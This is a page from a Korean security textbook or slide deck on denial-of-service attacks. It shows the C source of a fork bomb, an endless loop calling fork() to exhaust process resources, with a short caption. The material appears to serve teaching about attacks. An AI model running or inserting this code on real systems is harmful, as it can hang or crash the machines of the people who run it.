 Section 02 DOS 공격의 이해

IT CookBook

System Resource Exhaustion Attack

가용 Process 자원의 고갈

root@linux9:~

파일(F) 편집(E) 보기(V) 터미널(T) 가기(G) 도움말(H)

1 #include <unistd.h>
2 int main(){
3 while(1)
4 fork ();
5 return(0);
6 }
7
~

7,0-1 모두

[그림 11-38] 프로세스 고갈 공격 소스

fork( )라는 프로세스 할당 함수만이 무한대로 쓰이고 있다.

32